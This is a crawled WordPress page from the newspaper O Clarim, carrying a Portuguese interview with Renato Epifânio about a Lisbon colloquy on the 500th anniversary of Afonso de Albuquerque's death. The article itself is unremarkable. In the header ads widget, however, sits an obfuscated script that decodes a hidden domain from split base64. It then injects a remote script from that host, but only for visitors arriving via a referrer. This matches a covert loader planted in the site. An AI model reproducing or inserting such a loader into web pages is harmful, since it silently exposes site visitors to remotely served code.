

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/
body_size: 13020
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>500 anos após a morte de Afonso de Albuquerque &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; 500 anos após a morte de Afonso de Albuquerque Comments Feed" href="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/5025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=5025' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2F500-anos-apos-a-morte-de-afonso-de-albuquerque%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2F500-anos-apos-a-morte-de-afonso-de-albuquerque%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="500 anos após a morte de Afonso de Albuquerque"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O tributo que se impunha.
No rescaldo do colóquio que, em Lisboa, no passado mês de Dezembro, assinalou os 500 anos do desaparecimento físico de Afonso de Albuquerque, O Clarim foi ouvir Renato Epifânio, presidente do MIL – Movimento Internacional Lusófono, entidade que, em parceria com o Arquivo d"/>
  <meta property="article:published_time" content="2016-01-08T14:22:44+08:00"/>
  <meta property="article:modified_time" content="2016-01-07T20:08:27+08:00" />
  <meta property="og:updated_time" content="2016-01-07T20:08:27+08:00" />
  <meta property="article:section" content="Portugal"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="500 anos após a morte de Afonso de Albuquerque"/>
  <meta itemprop="headline" content="500 anos após a morte de Afonso de Albuquerque"/>
  <meta itemprop="description" content="O tributo que se impunha.
No rescaldo do colóquio que, em Lisboa, no passado mês de Dezembro, assinalou os 500 anos do desaparecimento físico de Afonso de Albuquerque, O Clarim foi ouvir Renato Epifânio, presidente do MIL – Movimento Internacional Lusófono, entidade que, em parceria com o Arquivo d"/>
  <meta itemprop="datePublished" content="2016-01-08"/>
  <meta itemprop="dateModified" content="2016-01-07T20:08:27+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="500 anos após a morte de Afonso de Albuquerque"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/"/>
  <meta name="twitter:description" content="O tributo que se impunha.
No rescaldo do colóquio que, em Lisboa, no passado mês de Dezembro, assinalou os 500 anos do desaparecimento físico de Afonso de Albuquerque, O Clarim foi ouvir Renato Epifânio, presidente do MIL – Movimento Internacional Lusófono, entidade que, em parceria com o Arquivo d"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-5025 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">500 anos após a morte de Afonso de Albuquerque</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5025" class="post-5025 post type-post status-publish format-standard hentry category-portugal category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">500 anos após a morte de Afonso de Albuquerque</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/" rel="bookmark"><time class="entry-date published" datetime="2016-01-08T14:22:44+08:00">January 8, 2016</time><time class="updated" datetime="2016-01-07T20:08:27+08:00">January 7, 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/portugal/" rel="category tag">Portugal</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>O tributo que se impunha.</h3>
<p>No rescaldo do colóquio que, em Lisboa, no passado mês de Dezembro, assinalou os 500 anos do desaparecimento físico de Afonso de Albuquerque, <em>O Clarim</em> foi ouvir Renato Epifânio, presidente do MIL – Movimento Internacional Lusófono, entidade que, em parceria com o Arquivo da Torre do Tombo, a Biblioteca Nacional e a Sociedade Histórica da Independência de Portugal (SHIP), organizou o evento.</p>
<p>Renato Epifânio começa por lembrar que o Estado português, «<em>por norma</em>», não assinala devidamente este tipo de efemérides, porque insiste «<em>em manter uma relação complexada com a sua história</em>», e, se o fizesse, «<em>certamente haveria muita gente a apontar-lhe o dedo, acusando-o de ser saudosista, eventualmente neocolonialista, quando tudo isso é completamente absurdo</em>». <span id="more-5025"></span>E como o MIL não tem esses complexos, deu rosto à iniciativa em parceria com as entidades acima indicadas, nomeadamente a Biblioteca Nacional, que cedeu a sala onde foram apresentados os diferentes painéis.</p>
<p>«<em>Tudo que seja promover a nossa história parece-nos positivo</em>», afirma Epifânio, em jeito de balanço. Mesmo que tal implique situações polémicas, como a que foi gerada pela intervenção do historiador Nuno Teotónio de Souza, português de Goa, que comparou a acção de Albuquerque aos actos terroristas da Al Qaeda, algo «<em>simplesmente absurdo</em>», no entender de Renato Epifânio, «<em>até porque essa organização só tem cabimento na época actual</em>», pois surge devido a uma situação geopolítica muito peculiar. «<em>Conheço razoavelmente bem o professor Teotónio, e acho que ele quis provocar, embora não me pareça que fosse o local e momento adequados para o fazer</em>», comenta.</p>
<p>O personagem Afonso de Albuquerque, é sabido, gera «<em>sinais de simpatia, mas também, inevitavelmente, sinais de antipatia</em>», sobretudo por parte de outros povos. Mas não é o único. Epifânio aponta o exemplo de Afonso Henriques, «<em>aparentemente uma figura consensual</em>», mas que na Galiza, «<em>por razões que nada têm a ver com o anti-portuguesismo, antes pelo contrário</em>», é muito mal vista pelos galegos pró lusófonos, «<em>que almejam de corpo e alma a integração na comunidade lusófona</em>». E porquê, perguntamos todos nós, atónitos? Simplesmente porque Afonso Henriques, em termos históricos, foi o responsável pela cisão de Portugal com a Galiza. Renato Epifânio confessa sentir essa ambivalência: «<em>Por um lado, respeito-o, enquanto fundador de Portugal. Por outro lado, vejo-o como alguém que, porventura, tomou uma decisão errada</em>».</p>
<p>No caso do dito “César do Oriente” há que recuar mentalmente (e moralmente) uns séculos «<em>e é escusado fazer juízos anacrónicos</em>». É claro que, «<em>à luz da nossa grelha de valores, figuras como Afonso de Albuquerque não são quadráveis</em>». É preciso situá-lo no contexto da sua época, «<em>sem qualquer propósito restauracionista</em>», ressalva o nosso entrevistado. «<em>A acção das pessoas só faz sentido à luz do seu tempo e é à luz da mentalidade do século XVI que queremos (e devemos) avaliar o legado de Afonso de Albuquerque</em>». E sempre numa perspectiva virada para o futuro, «<em>debruçando-nos sobre aquilo que hoje podemos fazer para preservar a língua portuguesa e todas as culturas lusófonas</em>». São de sobra os exemplos e denúncias do muito que há a fazer, «<em>como lembrou a Luísa Timóteo da associação cultural Coração em Malaca</em>», uma das oradoras do Colóquio, que contou ainda com as participações de Rui Manuel Loureiro e Miguel Castelo Branco, entre outros conhecidos investigadores.</p>
<p>Habituado a organizar múltiplos eventos – «<em>nos últimos dois meses foram seis colóquios</em>» – a Renato Epifânio não lhe surpreende o pouco público. «<em>Nesse domínio, as minhas expectativas são sempre baixas</em>». Aponta como exemplo um colóquio realizado na Invicta, sobre Sampaio Bruno, «<em>filho da cidade e pai da filosofia portuguesa</em>», que não teve qualquer envolvimento por parte da população portuense, nem mesmo a dita classe intelectual. «<em>A certa altura tornou-se quase anedótico</em>», confessa. Em contraponto, o MIL foi premiado com agradáveis experiências. Foi o caso da primeira edição do Festival Literário de Fátima, no passado mês de Novembro. Aí, pelo contrário, houve um enorme envolvimento, sobretudo dos jovens. «<em>Graças a um esforçado trabalho de mobilização da classe estudantil, tivemos audiências com mais de 200 pessoas</em>», informa Epifânio.</p>
<p>O colóquio sobre o “Leão do Mares”, figura hoje ignorada e até vilipendiada, ficou-se pelo meio-termo. «<em>Teve uma audiência razoável, e sobretudo gente interessada e participativa, no espaço para debate que reservámos</em>», resume o presidente do MIL. O balanço é, portanto, positivo. E ainda mais positivo é se atendermos à qualidade das intervenções. «<em>Penso que conseguimos congregar pessoas muito qualificadas para falar</em>», conclui.</p>
<p>Como tem sido hábito em eventos do género, a Comunicação Social primou pela ausência. O ténue impacto mediático deveu-se à iniciativa do próprio Renato Epifânio, colaborador nalguns jornais, nomeadamente o <em>Público</em>, onde assina crónicas semanais. Também a RDP Internacional, por iniciativa do jornalista Samuel Ornelas de Castro, sempre atento às questões da lusofonia, deu destaque ao entrevistar Renato Epifânio. Como o próprio diz, «<em>se não formos nós a fazer o caminho, os jornalistas raramente tomam a iniciativa</em>». E porque não? Voltamos aqui «<em>à velha e complexa questão dos melindres</em>». Fala-se em figuras do gabarito de Afonso de Albuquerque, e logo ficam incomodadas umas quantas luminárias da inteligentsia nacional. «<em>Mais uma vez o Estado português perdeu o comboio</em>», desabafa Epifânio. Mas sem desânimo. Até porque «<em>a sociedade civil pode suprir a falha</em>», essa continuada ausência institucional, traço característico de um Portugal que continua por cumprir.</p>
<p style="text-align: right;"><strong>Joaquim Magalhães de Castro</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="500 anos após a morte de Afonso de Albuquerque" data-url="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/500-anos-apos-a-morte-de-afonso-de-albuquerque/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/primeira/5042/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/revista-travel-3sixty-promove-gastronomia-macaense/" rel="next">Revista Travel 3Sixty promove Gastronomia Macaense</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="aligncenter wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 28, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
								<img width="700" height="394" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="aligncenter wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 27, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
								<img width="700" height="944" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="aligncenter wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 26, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
